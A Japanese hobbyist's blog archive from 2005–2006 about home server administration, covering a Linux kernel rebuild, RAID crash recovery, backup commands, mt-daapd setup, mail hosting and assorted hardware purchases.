持ち運び易い小型のノートパソコンって何があるかいろいろ見てると、Dell LatitudeX1がなかなか良さげだ。重量は1.14kgでなかなか軽そう。Intel Pentium M 733(2MB L2キャッシュ、1.10GHzプロセッサー 、400MHz FSB)。12.1型WXGA(1,280 X 768)。幅286mm × 奥行196.8mm × 高さ25mm。価格は13万円台からで、なかなかリーズナブルだ。
同じような1スピンドル型(HDDだけで、CDやDVDドライブやFDドライブは内蔵しないタイプ)だと、Panasonic Let's Note R5が999gとダントツに軽い。しかもさすがLet's noteらしく、タフに作られているようだ。Intel Core Solo U1300(1.06GHz)。10.4型XGA(1024×768)。幅229mm×奥行183.5mm×高さ24.2mm/41.6mm(前部/後部)。価格は20万円くらいする。
あと個人的に気になるのはOSのリカバリ方法だ。
Let's noteの場合はHDDの隠しパーティションに用意されたイメージを利用してリカバリするらしい。リカバリ用のCDもしくはDVDメディアは付属しない。なのでHDDがクラッシュした場合はメーカーでの修理となってしまう。(メディアはサポートに申し込めば売ってもらえるようだ。非公式だけど、HDDの中のイメージからメディアを作成する方法も存在する。)
なお対応するDVDドライブは付属していない。必要であれば別途購入しなければならない。
Latitude X1ではOSは通常のメディアからインストールする。また、標準で外付けのCDもしくはDVDドライブ(選択)が付属する。
ちなみに1スピンドル型の古いノートパソコンThinkPad240(2609-21J)を持っている。これのスペックはCeleron 300MHz、重さ1.32kg、幅260mm×奥行202mm×高さ26.6mmだ。そうかぁ、新しいノートパソコンに買い換えても、早くはなるけど、大きさや重さはそんなに変わらないんだな。改めて実感。
2006年5月17日
●VAIO type U
 使い慣れたWindows XP環境がPDA感覚で持ち運べる。こいつは便利そう。Vodafoneコネクトカードと組み合わせて使いたいところだ。
使い慣れたWindows XP環境がPDA感覚で持ち運べる。こいつは便利そう。Vodafoneコネクトカードと組み合わせて使いたいところだ。
とりあえず 『VGN-UX90PS・UX90S』エントリーを行った。
2006年5月 3日
●ドメイン移管
GKGで管理していたドメインをMuuMuu Domain!へ移管手続き中。以前はGKGが破格だったけど、もうすでにアドバンテージは無い。
移管にあたって一年分のドメイン維持料を支払う事になるけど、期限が一年延長されるので実質コストはかからない。一度、GKG側のドメイン・ロックを外すのを忘れて処理したので、移管処理を失敗してしまった。いつの間にか、こんなロック機構が付いたんですね。ドメイン・ジャックの防止策だそうです。
これでMuuMuu Domain!で管理するドメインは4つになった。これらのドメインと、友人が運用している2つのドメインを合わせた6つのドメインを自宅サーバで現在運用している。他にも外部のホスティングサービス上に、管理を請け負っているドメインが3つある。
●Skype for Linux
Skype for Linuxを試してみた。が、、、サーバ機にはサウンドデバイスがないので試せませんでした。orz

サーバ機だと24時間動いてるのでSkypeをずっとオンラインにすることもできます。以下のようなUSBハンドセット(mplatのp4k)なんかをつないでおけば固定電話のようにいつでも使えますね。
USBハンドセットはいろんなものが出てるけど、Linuxをサポートしているものは少ないですね。

2006年5月 2日
●Skype for Pocket PC
Skype for Pocket PCを試してみた。おそらくフルパワーで動いているだろうから、Wi-Fiカードと合わせて結構バッテリーを消費すると思う。通話中はちょっと動作が重たくなるけど、使える。
試しにMacとPocket PCそれぞれSkypeを起動しておいて着信させると、当然だろうけど両方から呼び出し音が鳴る。もちろん、どちらでも取る事ができる。これは便利かも。

2006年5月 1日
●Bluetoothワイヤレスヘッドセット
Bluetoothデバイス第二弾。以前買ったマウスはバッテリがぜんぜん持たなくてハッキリ言って失敗だった。orz
今度はPlantronicsのBluetoothワイヤレスヘッドセットVoyager 510を買ってしまいました。これで運転中でも電話がとれる、パソコンの前に居なくてもSkypeできる。

2006年4月30日
●さくらインターネットのメール転送設定
プライベートメールをさくらインターネットに移行したが、メールの転送設定があまり賢くない。(というか、ごく普通である。)
これまでケータイへのメール転送をprocmailで細かく設定してきたけど、同じようなことが行えない。これでは少々不便なので、ケータイへのメール転送の仕分けを自宅サーバのprocmailで行おうかとも思ったが、いろいろ調べてみるとさくら側で行えるようだ。
さくらのレンタルサーバではmaildropというもので配信を行っているようで、この設定ファイルをメールフォルダ(MailBoxフォルダの下の各アカウントのフォルダ)に置く事で細かい転送設定などが可能になるようだ。もちろん何らか処理を起動したり、独自のスクリプトをくぐらせることも可能だ。普通のプロバイダのメール・サービスでは行えないようなこともきちんと行える。さすがホスティング・サービスだけのことはある。
詳しくは以下のサイトが参考になります。
「さくらのレンタルサーバー」と「さくらのメールボックス」に関する情報
さくらインターネット非公式たすけあいBBS
2006年4月27日
●Dell 2407WFP
Dellの新しい24インチLCDディスプレイ2407WFPはデザインも良さげだし、何よりもスタンドを一番下に下げた時にかなり下がるのが良い。これはうらやましい。2405FPWでは一番下に下げても8cmくらい開いてしまうのだ。

2006年4月14日
●ギガビット化
 オフィスでは、すっかりGigabit Etherになって久しい。
オフィスでは、すっかりGigabit Etherになって久しい。
先日新しくしたサーバは当然Gigabit対応だし、GigabitなハブやNICもかなり安くなってきたので自宅もギガビット化した。
といっても、安いBuffaloのGigabit対応ハブLSW-GT-5NSと、Windows PC用にGigabit対応のNICを買っただけ。サーバとWindows PCは結構大きなファイルを転送する機会が多い。早速試してみると、さすが1Gbps、本当に早い。むちゃくちゃ早くなった。以前2分弱くらい掛かってた300MBくらいのファイル転送が、なんと20秒弱になった。(あれ?150Mbpsくらいしか出てないじゃん。smbだからか?)
2006年4月 9日
●Apple Xserve G5
某クラブで使用していたXserve G5を搬出中。なんとか自分の車に乗せて運ぶ事ができた。コンバーチブルで良かった。^^;;
このXserve、去年買ったばかりなのにあわや廃棄処分になるところを、なんとか引き取り手が現れた。
2006年4月 8日
●Core DuoなWindows PCが欲しい
 Pentium4 1.6GHzなWindows PCに力不足を感じてきて、新しいPCが欲しいなどとほのかに思っていたりする。もし買うなら、熱くならなくてファンの静かなCure Duoに興味を持ってる。しかし、なかなかCore Duo対応のマザーボードのラインナップが充実してこない。そんな中、AppleがBoot Campをリリースしてきたではないですかっ。とたんにMac miniがターゲットに入ってくるわけです。
Pentium4 1.6GHzなWindows PCに力不足を感じてきて、新しいPCが欲しいなどとほのかに思っていたりする。もし買うなら、熱くならなくてファンの静かなCure Duoに興味を持ってる。しかし、なかなかCore Duo対応のマザーボードのラインナップが充実してこない。そんな中、AppleがBoot Campをリリースしてきたではないですかっ。とたんにMac miniがターゲットに入ってくるわけです。
ちなみにCore DuoなPCを自前で組み立てるとすると、MB、CPU、メモリ、HDDだけで8万円弱。(本日の平均価格から算出。)
| マザーボード | MSI 945GT Speedster-Plus | 28,806円 |
| CPU | Intel Core Duo T2300 | 30,194円 |
| メモリ | PC2 4300 1GB | 9,124円 |
| HDD | Hitachi HDT722525DLA380(250GB,SATA2) | 10,746円 | 合計 | 78,870円 |
これにDVDドライブやらケースやらを合わせると、、、、
Core DuoなMac miniにメモリ1GBだと111,770円也。う~ん、、、、
悩ましい値段ですね。
もう少し今のPC使おうっと。^^;;
2006年4月 6日
2006年3月26日
●とりあえずSC430に移行した
PowerEdge SC430にはCentOS 4.2を入れようと思ってたんだけど、とりあえずそのままRAIDカードとHDDを移設して起動させてみた。
が、そのままではUSBキーボードが認識されないし、Gigabit EtherデバイスBroadcom 5751も認識されない。OSが起動したはいいけど、まったく手も足も出せない状態になってしまった。^^;;
以前のサーバで使っていたNIC(Intel Ether Express)をPCIに刺して何とかネットワークからログインできるようにした。NICで助かった。^^;;
まずはディスプレイドライバがないためにXloginが表示できなくなっていたのでXGI社のVolari Z7ドライバをインストール。
Xloginが動いて、USBマウスは認識して使えることが分かった。ならUSBキーボードも認識しそうなものだと思ってUSBポートを差し替えると、認識するポートを見つけた。SC430には合計7つのUSBポートが付いているが、なぜかそうのうちの3つしかUSBキーボードもマウスも認識してくれない。なんでなんだろう、、、
とりあえずGigabit Ether Broadcom 5751を使えるようにするためにドライバを落としてきてmakeするが宣言がないものがあってコンパイルが通らない。READMEをきちんと読むと、なんとkernel 2.4.24以上に対応らしい。現在のkernelバージョンは2.4.20だ。;_;
がんばってkernelを2.4の最新にすることにした。なんか大掛かりなことになってきた。^^;;
kernel.orgからkernel 2.4.32をダウンロードする。このkernelは2005年11月16日にリリースされたようだ。結構新しいじゃないですか。 サイズは30M強くらいなのであっという間にダウンロードできる。
/usr/srcに展開してmake xconfigでカーネルのオプション設定を行うが、以前のカーネル(2.4.20)設定をそのまま使うことにした。kernelをmakeする。
make dep
make bzImage
make modules
make modules_install
これらには数十分程度かかる。(昔は一日仕事だったよなぁ。)
ビルドがすんだら/bootへ必要なものをコピー。
cp arch/i386/boot/bzImage /boot/vmlinuz-2.4.32
cp System.map /boot/System.map-2.4.32
cp vmlinux /boot/vmlinux-2.4.32
cp .config /boot/config-2.4.32
initrdの作成。
cd /boot
mkinitrd initrd-2.4.32 2.4.32
/bootにはいくつかのカーネルバージョンのmodule-info-2.4.*というファイルがあるが、これはどういしたらいいんだろう。だいたいこれって誰のためのファイルなんだろう。分からないので、とりあえず昔のカーネルバージョンのmodule-info-2.4.20-20.9をmodule-info-2.4.32という名前でコピーしてよしとした。^^;;
grubに新しいエントリを作成して再起動。おぉぉ起動する。
Gigabit Etherもドライバを入れなくても認識した。ディスプレイドライバも入れ直すことなく認識。USBポートもすべて使えるようになった。さすがに新しいカーネルだけあって、最新のハードウェアをサポートしているようだ。
しかしdmesgを確認すると、メモリの確保ができなくていくつものサービスがkillされている。
__alloc_pages: 0-order allocation failed (gfp=0x1d2/0)
悩んだあげく、mt-daapd(iTunesへのデータの共有サービス)がメモリをたくさん消費していて気になってたことを思い出した。mt-daapdを起動しないようにしたら問題なくOSを起動できるようになった。起動直後のメモリfreeも格段に増えた。
#これはたぶんmt-daapdの作りが悪いか設定が悪いんだろう。
ということで無事になんとかPowerEdge SC430に載せ換えることができた。
#当分このままだろうな。
2006年3月25日
●Firefox警告音
サウンドデバイスをiTunesで音楽を聴いたりすることだけに使いたいから、Windowsのサウンド設定は「サウンドなし」に設定している。なので意図しないサウンドが鳴ると結構驚いてしまう。
これでよく困るのが、Firefoxの「このページの検索」でマッチしない時になる警告音(Beep)。結構大きな音なので本当にビックリする。しかし、Firefox(1.5)の設定の中にはこのサウンドの設定が見当たらない。この設定はabout:configで行うようだ。accessibility.typeaheadfind.enablesoundの値をfalseにすればOK。
2006年3月23日
●SDRAM DIMMをもらった
 SDRAM DIMM、256MBが2枚と512MBが1枚。なんと捨てるというのでもらってきた。確かにもうオフィス内にはPC133なんて刺さってるパソコンはもうない。^^;;
SDRAM DIMM、256MBが2枚と512MBが1枚。なんと捨てるというのでもらってきた。確かにもうオフィス内にはPC133なんて刺さってるパソコンはもうない。^^;;
512MBを搭載したパソコンでWindows XPを動かしてたんだけど、結構頻繁にページングが発生して使い難かったけど、メモリを増設して1GBにしたら快適になった。ありがたや。
2006年3月21日
●iTunesリモコン
CeBITで発表されていたKeyspan社のiTunesのリモコン、TuneViewという名前らしい。カラー液晶画面を装備していてiPodのように操作できるようだ。通信は赤外線じゃなくてRF(電波)のようだ。専用のUSB送受信アダプタをパソコンに繋ぐ事でiTunesをコントロールできるらしい。小売価格はリモコンが$99、送受信アダプタが$39らしい。夏くらいに発売されそう。
iTunesをiPodのようなリモコンから操作できたら便利だと思ってたので、これはなかなか良さそう。
専用のDockを使えばiPodのコントロールもできる。

2006年3月19日
●ぷららWinny完全規制
これまでもWinnyやWin-MXのトラフィック規制を行ってきたぷららだったけど、とうとうWinnyの完全規制を決定した。
それでもWinnyを使い続けたいユーザはいとも簡単に他のプロバイダに移っていくだろうし、この姿勢に共感するユーザは流入してくるだろうし。実施後のユーザ数の偏移がとても興味深い。
●障害情報報告ブログ
3月9日にココログで障害が発生したようだけど、そのとき臨時で進展を報告するためのブログが立ち上げられた。とても真摯に姿勢を感じられるけど、ブログという形式をとってしまったために多くの人にコメントをつけられてしまっている。ある意味、言われたい放題だ。企業の対応としてはちょっとどうなんだろうかと感じさせられる一幕だった。
久しぶりにココログのプランを眺めましたが、すばらしいですね。フリーから有料まで、内容が充実していますね。頑張ってるんですねNifty。
2006年3月18日
●MX610バッテリ警告
ワイヤレスマウスMX610のバッテリが少なくなってきた警告が画面に現れた。購入して4ヶ月ほど。そんなに使ってないけど、バッテリの持ちはまぁまぁじゃないでしょうか。ちなみにこの警告が出ても全然問題なく使用できています。

●ヤフオクSC430祭り
先日のDell Poweredge SC430のキャンペーン価格のおかげで、ヤフオクがちょっとした祭りになっているようだ。
中にはCPU,HDD,Memoryを抜き取った本体をSC430ベアボーンキットなどと名付けて売ってたり、発注待ち状態の見積書を購入代行ということで販売していたり、、、

2006年3月16日
●新しいサーバの準備
先日ぽちっとしてしまったDell PowerEdge SC430は24日前後に届くらしい。今動いているサーバを置き換えるんだけど、OSをそのまま(Red Hat Linux9)では面白くないので、Red Hat Enterprise Linux v.4互換のCentOS(4.2)にしてみようかと思う。
EM64TなCPUなので64bit kernelも選択できるけど、これは不要。Security-Enhanced Linuxだけど、管理が難しいからdisableにすると思う。^^;;
新たにRAIDやHDDの調達をしなければ。今のサーバで使っているのと同じ3ware 8006-2LPは格安店で1万8千円くらいのようだ。なんと新しいサーバ本体と変わらない価格だ。もったいないので置き換え後、すぐに売却しないと。(といっても二束三文だろな。;_; )
2006年3月12日
2006年3月11日
●Logwatchアップデート
Logwatchを4.3.1から7.2.1へアップデートした。
ftpのセッション状況とか、見れていない情報がたくさんあった^^;;のでアップデートした。アップデートしなくても適宜設定すればやりたいことはできたと思うけど、ずいぶんバージョンも上がっているのでアップデートする事にした。
自宅のRedhat9のサポートはFedora Legacy Projectのお世話になっているけど、彼らはセキュリティ対応やバグフィックスしか対応しない。それ以外に必要なアップデートは自分で行わなければならない。しかし、彼らのおかげで安心して運用できています。多謝。
2006年3月 5日
●キャスタ交換
交換用のキャスタが届いてから1ヶ月以上過ぎてしまった。やっと交換した。サーバとかUPSを降ろして作業するのが面倒だったので、角材をジャッキ代わりにして1カ所ずつ持ち上げて交換した。ちょっと危なっかしかったけど無事完了。
劣化して壊れたキャスタはエレクタに送り返して欲しいそうだ。

2006年3月 4日
●もし自宅でメールサーバ動かすなら
自宅でメールサーバできないのは、メールって日常的なやり取りに使ってて、結構依存してたりする。止まったりするとその間に届いたメールが大きく遅延したりして困ることもある。
そもそも自宅で暇を見てメンテしてるくらいだから故障することもある。特にHDDは壊れても仕方ないと最近は割り切ってたりする。^^;;
それに趣味のサーバ、いろいろいじってたりすると止めざるを得ないこともあるのに、メールサーバを動かしてしまうと止められなくなってしまう。
だからもし自宅でメールサーバ動かすなら絶対にHDDレスな専用のシステムじゃなきゃ駄目。で、HDDレスなシステムって、どんなものがあるのかちょこっと調べてみた。
株式会社クラムワークスSmart NC/d2
 IDEに刺したフラッシュメモリから起動するLinuxシステム。用途はPCをシンクライアントと利用するためのもの。サーバじゃない。メールサーバとするにはフラッシュのサイズも小さすぎる。
IDEに刺したフラッシュメモリから起動するLinuxシステム。用途はPCをシンクライアントと利用するためのもの。サーバじゃない。メールサーバとするにはフラッシュのサイズも小さすぎる。
ぷらっとホームOpenBlockS266
 PPCベースのLinuxアプライアンス。コンパクトフラッシュを載せることができる。MTAを乗せればメールサーバとしても十分使えそう。
PPCベースのLinuxアプライアンス。コンパクトフラッシュを載せることができる。MTAを乗せればメールサーバとしても十分使えそう。
PQI DiskOnModule
 IDEに刺さるコンパクトフラッシュモジュール。OSを入れて自由にHDDレスなシステムを作れる。
IDEに刺さるコンパクトフラッシュモジュール。OSを入れて自由にHDDレスなシステムを作れる。
で、ここまでして自宅でメールサーバを動かす理由は、、、今のところないです。廉価なホスティング使うほうが安心ですから。^^;;
#でもDiskOnModule使ってメールサーバ専用機ってのも面白そう。
2006年2月27日
●メールサーバ
 自宅でサーバを動かしていても、メールの受信サーバだけは行おうとは思い切れないです。というのも、メールは日常の通信手段として常に安定して使いたいからです。やはり自宅で運用するようなサーバはそこまでは信頼できない。不意に発生するディスクトラブルとか、原因不明の通信切断など、ごくまれに問題も発生する。それに、メンテしようにも安易にサーバを停止する事ができなくなってしまう。
自宅でサーバを動かしていても、メールの受信サーバだけは行おうとは思い切れないです。というのも、メールは日常の通信手段として常に安定して使いたいからです。やはり自宅で運用するようなサーバはそこまでは信頼できない。不意に発生するディスクトラブルとか、原因不明の通信切断など、ごくまれに問題も発生する。それに、メンテしようにも安易にサーバを停止する事ができなくなってしまう。
こういうことを考えると、やはりメールはホスティングサービスを利用するに限ります。例えばさくらインターネットのさくらのメールボックスはかなりリーズナブルだ。
年1,000円(月額換算83円!)でスプール200MBだ。もちろんウィルスチェック、迷惑メールフィルタ、ウェブメールも装備されている。
メールアカウント数無制限、ドメイン(独自ドメインも含めて)20個まで登録可能。メールアカウント毎に、メールの使用量の制限を掛ける事ができる。
メールアカウント個々の設定(パスワードの変更やメール転送設定など)は、アカウントユーザのウェブメール画面から行えるので、家族や友人での使用においてもプライバシーの問題はないだろう。使い方にもよるけど、メールを溜め込まないような使い方なら10〜20名程度の運用は可能なんじゃないかな。
自宅で独自ドメインやっていると、DNSは外部のダイナミックDNSを利用している事が多いと思うけど、さくらインターネットではDNSをさくら側で行なう設定の説明しかない。だけど実は、DNSのMXをさくらの自分の契約したホストに向けるだけでOKだ。これはサポートにも確認しました。いちおうサポート対応外らしいけど問題なく使えています。
2006年2月13日
●部品購入
CTの出力を整流して平滑する回路の部品を買ってきた。負荷のリファレンスにするために、100Wの裸電球(90Wで100Wの明るさだとか)も購入。大した部品じゃないのに全部で6千円オーバー。ちょっと驚いてしまった。
CTの出力がコネクタ(SMR-02V)になっているんだけど、偶然にもこのコネクタも売っていたので助かった。

●バックアップ
前回のバックアップから1ヶ月以上経ってしまった。^^;;
バックアップには8時間くらいかかったようだ。
CPUの温度は僅かに上がるが、HDDの温度はあまり変化しないようだ。

2006年2月12日
●Cacti設定修復
去年末にサーバがクラッシュした際にいろんなものが失われてしまった。その時にcactiの設定も飛んでしまっていたのをやっと修復した。
http://www.smilemark.net/graph/

2006年2月11日
●BELKIN Powerline Ethernet Adapter
iPodのアクセサリなんかで有名なBELKINですが、ネットワーク機器も作っています。その中に電源ラインを使ってLANを転送できるアダプタF5D4070なんてのがあります。最大で14Mbps出るそうです。
日本では売ってないようですが、もしかして認可などが必要なんでしょうか。

●PICNIC
PICとネットワークを1つのボードに載っけたPICNICが届いた。面倒なんで完成品を発注しようかとも思ったけど5千円くらい違うのでキットにした。組み立てなきゃ。
とりあえず簡単に動作検証できるようにACアダプタとLCDも購入。完成してケースに収める際にはLCDも要らないし、電源は小型のスイッチング電源を使おうと思ってる。設置する場所からLANが離れているので無線LANのアダプタを使うか、電源ラインLANアダプタ(なぜか日本では見かけない)を使おうと思っています。

●CT(変流器)
自宅の電力測定用にCT(変流器)を手に入れた。U_RDのCTL-10-CLSだ。80Aまで測定できるタイプを4個購入した。1個二千円くらい。
主幹(単相3線なので2個)とリビングダイニング、サーバの置いてある書斎の電力を測定するつもりです。
こいつをPICマイコンボード(PICNIC)に接続して、LAN経由で測定結果をLinuxサーバで集計、グラフ化するつもりです。

2006年1月29日
●極細USBケーブル
PowerBookとデジカメ繋ぐのに、これまでも短いUSBケーブルを使ってたんだけど、ケーブルが太くて固いのでなかなか取り回しが悪かった。エレコムの極細USBケーブル、これはよさそうですね。
2006年1月21日
●Dell 3007WFP
Dell 3007WFP、今度は30インチですか。解像度は2560×1600(WQXGA)だそうです。価格は22万8千円だそうです。パソコンをテレビ化してる人にはいいかもしれないですね。
これくらいの解像度になると、対応しているビデオカードがかなり限られてきそう。

2006年1月 9日
●PPPoE切断
このところ最近良くPPPoEが切れてしまい、再接続のリトライがうまくいかないことがよく起こっている。先月末から5回も発生している。
Jan 9 15:02:06 air.setup pppd[229]: No response to 6 echo-requests
Jan 8 11:33:23 air.setup pppd[229]: No response to 6 echo-requests
Jan 8 00:49:10 air.setup pppd[78]: No response to 6 echo-requests
Jan 5 02:08:46 air.setup pppd[78]: No response to 6 echo-requests
Dec 26 04:08:36 air.setup pppd[262]: No response to 6 echo-requests
プロバイダ(bb.excite)やBフレッツの障害情報も特にないので、環境固有の問題のようだ。
このとき再接続を行う操作をしても、何度もリトライするだけで接続がうまくいかない。Routerを再起動すると接続できる。
とりあえずキープアライブの設定を「無効」にした。この設定が「有効」の場合、1分に1度LCPエコーリクエストを発行して、6回レスポンスがないと切断されたと判断して接続し直そうとするが、ここで再接続がうまくいっていない。そもそも6分間もエコーがない状態になるのも、再接続がうまくいかないのもおかしいので解決にはなっていないが、これで様子を見てみることにしよう。
●デジカメデータのバックアップ
デジカメのデータはPowerBookに置かれている。バックアップは、たまに外付けのFirewire HDDにコピーする程度。こんな状況なので、不意にクラッシュするとかなり悲しい事になります。
ということで、久々にバックアップのためにサーバにコピーを置いた。デジカメのデータは全部で26GBくらいで、無線LAN経由でのsmb接続でのコピーには約5時間かかった。転送レートは、ざっと14Mbpsくらいということになる。
毎回すべてをコピーするのも大変だし、新しいデータだけを選んでコピーするのも面倒なので、何か便利なツールがないか探そうと思う。
2006年1月 8日
●バックアップ
今回からバックアップの方法を変えた。
rootパーティションはdump+gzipで、homeパーティションはtarで行って、数回分のバックアップを残すことにする。
ehci-hcdをロードする
# modprobe ehci-hcdUSB HDDをマウントする
# mount /dev/sdb1 /mntrootパーティションをdumpする
# /sbin/dump -0f - / | gzip > /mnt/rootdump`date +%m%d`.ziphomeをtarする
# cd /home
# tar cvfz /mnt/home`date +%m%d`.tgz *
rootは小さいので、30分くらいで終わる。homeは現在45GBくらいあって、tar+gzipで4時間くらいかかった。(クラッシュする前は60GB以上あった。)
なんとか月に2回くらいはバックアップを行いたいところだ。
2005年12月 6日
●MaxtorのHDDは熱い
HDDをMaxtor 6Y160M0からHGST HDT722516DLA380に交換して、HDDの温度は45℃くらいから30℃くらいに下がった。やはりMaxtorは熱くなり過ぎ。夏の間にはずいぶんストレスがかかっていたと思う。
グラフの平らな部分はサーバが停止していた期間。(12月1日未明~3日午前)

2005年12月 5日
●iTunesデータ復活
先日のサーバクラッシュでiTunesデータが消失してしまったが、iPodからデータを読み出すことでほぼ復活できた。^_^
使ったツールはPod野郎というWindowsフリーソフト。シンプルで使いやすいソフトだ。ありがとうございます。>作者様
曲の取り出しのオプションは、「歌手ごとにフォルダ作成」、「アルバムごとにフォルダ作成」、「ファイル名にトラック番号を付加」にチェックを入れて、ファイル名は曲名を選択した。
取り出したデータをサーバに置いてiTunesにドロップ、再びiPodとシンクして作業は完了だ。
2005年12月 4日
●プラッタ移植
究極のデータ救済はこれなんでしょうか。
プラッタ移植によるハードディスク蘇生術
※写真はengadget Japaneseより。
●新しいHDDメモ
ということで、今回購入したHDDの諸元をまとめておく。
#最近はHGSTのHDDばかり買っています。
HGST(日立) HDT722516DLA380 (SATA 160GB )
サーバRAID用に2基導入。
HGST(日立) HDT722516DLAT80 (ATA 160GB)
サーババックアップ用に1基導入。USB HDDケースに入れて使用。
http://www.hitachigst.com/hdd/support/t7k250/t7k250.htm
●RAIDでも安心できない
今回のクラッシュまでの様子。
12月1日午前1時39分
RAIDからPort 0異常のメールが届く。12月1日午前1時40分
mrtgがHDDの温度が測定できなくなったエラーのメールが届く。12月1日午前3時53分
/var/log/messagesがここで終わっている。そこまでに特に問題は見当たらない。12月1日午前4時02分
いつもどおりLogWatchのメールが届く。内容に異常はない。
ログにはこれまで特にHDDの障害を示すようなものはなかったと思う。SMARTもこれまでウォッチしていなかった。見ていれば何か兆候をつかめたかもしれない。
腑に落ちないのは、Port 0のHDDの故障は良いとしても、なぜ残りのHDDのデータがクラッシュに陥ったのか。原因も何も分からないので、復旧したものの安心はできない。
RAIDはHDDの故障には有効だが、データクラッシュにはどうしようもない。これはバックアップあるのみだ。痛感。
これまでのHDDトラブルの履歴メモ。
2003年12月
RAIDカードAdaptec 1210SAと160GB HDD(Maxtor 6Y160MO)2基でRAIDを開始。2004年5月
Adaptec 1210SAのドライバをバージョンアップするとデータがクラッシュした。RAIDをやめてATA1基での運用に戻す。2005年4月
RADIカード3ware 8006-2LPを導入。ついでに静音HDDケースも導入。2005年6月
RAIDがエラー。1基読めなくなるが、静音HDDケースから出して温度を下げてリビルドするとリカバリした。HDDのクーリングに気を使う必要を感じる。2005年12月
RAIDからHDD1基がエラーと通知。しかし残りのHDDもデータがクラッシュしていてfsckでもリカバリできなかった。
これまでのHDDには不安がるので新品に交換。
今のところRAIDで得したことはほとんどない。怖い目にあってばかりのような気がする。orz
今回HDDを別のブランドのものに交換したが、実働は約1年だった。故障やクラッシュの原因はもしかするとHDDの側に原因があるのかもしれない。自宅でのサーバ運用は夏場もたいしたクーリングもされずに使われる。使っていたMaxtorのHDDは発熱量も結構あったので、かなり酷だったと思う。
●HDDクラッシュ&リカバリ
12月1日の未明に、自宅のサーバのディスクがクラッシュした。orz
朝起きるとRAID監視ツールからPort 0のHDDに異常とのメールが届いていた。RAID 1(ミラー)で運用しているのでHDDが一基死んでも大丈夫と思っていたら、なんとサーバがフリーズしている。仕方ないのでハードウェアリセットをかけて再起動させてみた。が、/homeパーティションのfsckがわずかに進むだけで一向に終わらない。フリーズしてしまっているように思える。
なんとかディスクを復旧させるべく、初めてKNOPPIXを使うことにした。これはCD起動するLinuxだ。
まずは故障だと言われている方のドライブだけをRAIDに接続してKNOPPIXからfsckをかけてみる。恐ろしくたくさんのinodeの異常が出てくるが、途中でOSごとフリーズしてしまう。
次にもう一方のHDDだけをRAIDに接続してKNOPPIXからfsckしてみるが、途中でfsckがabortしてしまって完全には復旧できない。
バックアップがあれば諦めてしまうところだけど、なんと前回のバックアップは4月9日。orz これは何とかできるだけ復旧させないと悲しい。
USB HDDにtarで読めるだけコピーしまくる。結構エラーが出てる。読み出せないファイルがたくさんあるようだ。それでもとにかく読み出しまくる。何十GBもあるので、おそろしく時間がかかる。
ざっと見た感じだと、Blog関係はなんとか読み出せたようだ。iTunesやPhoto Galleryは読み出せなかった。;_;
MovableTypeのDBなど、いくつか他に大切なファイルが読み出せていないことも分かった。クラッシュしたディスクから取り出せないものは諦めるしかない。
しかし、故障している方のHDDから読み出すことができるかもしれない。幸いマウントは可能だ。どうやらデータ的にはクラッシュしていなくて、何かメカ的な要因か何かのようだ。起動してしばらくは機嫌よくアクセスできる。アクセスを繰り返すと、そのうち「カキン、カキン」と異音を発生して読み出せなくなる。読み出せる間にいくつかのファイルを取り出すという地道な作業を繰り返して必要なファイルの一部を取り出すことができた。これはかなりきつい作業だった。
システム(/パーティション)には異常がなく、綺麗に取り出すことができた。
今まで使っていたHDDは使い続けるのに不安があるので破棄することにして、新しいHDDを買ってきた。今まで使っていたHDDは、Maxtorの160GBSATAディスク6Y160M0だった。今回は日立の160GB SATA HDT722516DLA380にしてみた。
取り出したデータを、新しいHDDで構築したRAIDに戻して何とか今に至ります。おそろしく神経をすり減らした。かなり疲れた。
また今後のバックアップ強化のために、160GB ATA HDD(これも日立製で型番はHDT722516DLAT80)とUSB HDDケースを買い足した。これからはマメにバックアップしようっと。
2005年11月27日
●SONY BMGのコピー防止機能の問題
このところ世間を騒がせているSONY BMGのコピー防止機能の問題。この技術に使われたrootkitの手法が@ITの記事に解説されている。
rootkit自体は多くのウィルススキャンでも引っかかる事はない。これがインストールされて、バックドアのサービスが隠蔽されているような状態になったらもう遅い。先日そのような目に遭いかけたのでちょっと怖い。幸いずさんなCrackerだったおかげで足跡だらけで発覚したのだけど。
2005年11月24日
●iTunesサーバ
 自宅のサーバにmt-daapdをインストールした。
自宅のサーバにmt-daapdをインストールした。
iTunesのデータの保存先は安全のためにRAIDを装備したLinuxサーバ上にしている。これをmt-daapdでサービスすることで、自宅の複数のパソコンにインストールされたiTunesのどれでも同じデータを再生できる。
インストールはとても簡単。(自宅のサーバはRedhat9です。)
まずは以下を用意。
mt-daapd-0.2.3-1.src.rpm
libid3tag-0.15.1b-3.0.rh9.dag.i386.rpm
libid3tag-devel-0.15.1b-3.0.rh9.dag.i386.rpm
まずはlibid3tagを以下の順でインストール。
#rpm -Uvh libid3tag-0.15.1b-3.0.rh9.dag.i386.rpm
#rpm -Uvh libid3tag-devel-0.15.1b-3.0.rh9.dag.i386.rpm
次にmt-daapのRPMをビルドする。
#rpmbuild --rebuild mt-daapd-0.2.3-1.src.rpm
出来上がったRPMをインストールする。
#rpm -Uvh /usr/src/redhat/RPMS/i386/mt-daapd-0.2.3-1.i386.rpm
設定ファイル/etc/mt-daap.confを適宜設定する。といっても設定するのはmp3_dirとservernameくらいだ。
サーバの起動は以下の通り。
/etc/rc.d/init.d/mt-daapd start
 iTunesを起動するとこんな風にサーバが見えます。(サーバ名がmt-daapdになっています。)
iTunesを起動するとこんな風にサーバが見えます。(サーバ名がmt-daapdになっています。)
2005年11月23日
●Logitech MX610
書斎で使っているWindowsデスクトップPCのマウスをLogitech MX610に買い換えた。
